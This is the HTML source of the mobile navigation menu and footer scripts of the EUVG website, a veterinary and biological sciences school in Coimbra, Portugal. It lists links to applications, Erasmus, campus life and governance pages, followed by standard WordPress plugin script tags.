		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6542"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/docentes/">Docentes</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6542 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="https://mcusercontent.com/529db5dfecc7810d43c0ba06a/files/746119b0-5455-0119-e41f-70154a1b31dc/Regulamento_dos_Docentes.pdf">Regulamento de Avaliação do Desempenho Docente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69131"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53462"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/investigacao/">Investigação</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-53462 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70733"><a href="https://www.euvg.pt/investigacao/projetos/">Projetos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2211"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/">Candidaturas</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2211 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52111"><a href="https://www.euvg.pt/candidaturas/como-fazer-a-sua-candidatura-e-matricula/">Como fazer a Candidatura/Matrícula?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7447"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Concurso Institucional</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7447 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Informação Geral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.euvg.pt/candidaturas/informacao-geral/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.euvg.pt/candidaturas/informacao-geral/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6539"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/">Concursos Especiais</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6539 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">Maiores de 23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">CTSP, TOCS e TDET</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">Mudança de Par/Instituição/Curso e Reingresso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79898"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">Estudante Internacional</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.euvg.pt/candidaturas/testemunhos/">Testemunhos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.euvg.pt/perguntas-frequentes-2/">Perguntas Frequentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53452"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/">Vida Universitária</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-53452 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6561"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/">Programa Erasmus</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6561 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://www.euvg.pt/candidaturas/erasmus/politica/">Política</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7235"><a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">Universidades Parceiras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">Reconhecimento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.euvg.pt/candidaturas/erasmus/perguntas-frequentes/">Perguntas Frequentes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.euvg.pt/ensino/provedoria-do-estudante/">Provedoria do Estudante</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.instagram.com/ae_euvg?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==">Associação de Estudantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.instagram.com/tunavascodagama/">Tuna Vasco da Gama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6544"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/">Vida no Campus</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6544 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/como-chegar-a-euvg/">Como chegar à EUVG?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.euvg.pt/?page_id=3204">Diversidade e Inclusão</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://www.euvg.pt/wp-content/uploads/2025/06/Survival_Guide2025.pdf.pdf">Guia de Sobrevivência</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6545"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/">Vida em Coimbra</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6545 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/explorar-e-visitar/">Explorar e Visitar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.euvg.pt/vida-universitaria/alojamento-e-estadia/">Alojamento e Estadia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/vida-academica/">Vida Académica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a href="https://www.cm-coimbra.pt/areas/visitar">Cultura e Tempo Livre</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://www.cm-coimbra.pt/areas/viver/desporto">Desporto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.euvg.pt/vida-universitaria/saude/">Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69427"><a href="https://www.euvg.pt/vida-universitaria/gabinete-de-apoio-social/">Gabinete de Apoio Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/visitas/">Visitas</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4973 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3268"><a href="https://www.euvg.pt/?page_id=3253">Semana Aberta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://www.euvg.pt/candidaturas/visitas/podemos-ir-ter-contigo/">Podemos ir ter consigo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68264"><a href="https://www.euvg.pt/testemunhos-2/">Testemunhos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6513"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/">Sobre nós</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6513 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/acvg/">ACVG</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6575 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.euvg.pt/sobre-nos/acvg/historia/">História ACVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.euvg.pt/sobre-nos/acvg/estatutos-acvg/">Estatutos ACVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://www.euvg.pt/sobre-nos/acvg/orgaos/">Órgãos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Balanco-e-Demonstracao-de-resultados-2021.pdf">Balanço e Demonstração de Resultados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Certificacao-Legal-de-Contas_2021.pdf">Certificação Legal de Contas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68509"><a href="https://www.euvg.pt/sobre-nos/compliance-normativo-interno/">Compliance – Normativo interno</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6576"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/euvg/">EUVG</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6576 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.euvg.pt/sobre-nos/euvg/historia/">História</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.euvg.pt/sobre-nos/euvg/missao-e-objetivos/">Missão e Objetivos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.euvg.pt/ensino/porque-a-euvg/">Porquê a EUVG?</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.euvg.pt/wp-content/uploads/2023/09/Estatutos-EUVG_2023.pdf">Estatutos da EUVG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/DL-5_2001.pdf">Reconhecimento de interesse público da EUVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.euvg.pt/sobre-nos/euvg/organograma/">Organograma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52826"><a href="https://www.euvg.pt/orgaos-da-escola/">Órgãos da Escola</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52262"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6520"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/plano_estrategico_2021-2025.pdf">Plano Estratégico 2021-2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56348"><a href="https://www.euvg.pt/wp-content/uploads/2025/02/Modelo-09_P01_R1-23-Relatorio-de-Atividades-last_signed.pdf">Relatório de Atividades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6519"><a href="https://www.euvg.pt/wp-content/uploads/2025/04/Plano-de-Atividades-25-EUVG_signed.pdf">Plano de Atividades</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.euvg.pt/sobre-nos/departamento/">Departamento de Ciências Veterinárias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72898"><a href="https://www.euvg.pt/sobre-nos/departamento-de-ciencias-biologicas-e-do-ambiente/">Departamento de Ciências Biológicas e do Ambiente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52261"><a href="https://www.euvg.pt/sobre-nos/etica/">Ética</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.euvg.pt/sobre-nos/bem-estar-animal/">Bem-estar animal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.euvg.pt/investigacao/">CIVG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/">Serviços Académicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/qualidade/">Qualidade</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2540 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://www.euvg.pt/sobre-nos/qualidade/politica-e-regulamento/">Política</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52639"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/RSIQG_aprovado_assinado-1.pdf">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://www.euvg.pt/sobre-nos/qualidade/informacao-publica/">Informação Pública</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69171"><a href="https://www.euvg.pt/sobre-nos/qualidade/avaliacao-externa/">Avaliação Institucional</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73383"><a href="https://forms.office.com/pages/responsepage.aspx?id=245fOlo6uEuVxTfaOvHfVosGbRohTUJKhBvCEhTxL5hUQkhUR0VGOFlEUVFKUEdYOFhOMjVOVkhEViQlQCN0PWcu&#038;web=1&#038;wdLOR=c7F70DDB5-6EA1-4CE2-BF04-37CBB1E4D742">Sugestões e Elogios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81468"><a href="https://www.euvg.pt/ambiente-e-sustentabilidade/">Ambiente e Sustentabilidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70304"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"351927213569","pre_filled":"Ol\u00e1! Pretendo saber mais informa\u00e7\u00f5es sobre...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.2" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"6bd2d7373f"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.8.2" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.8.2" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"#main-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.2" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.51" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"10","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
</script>
<script src="//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.18.1.1" id="learndash-front-js"></script>
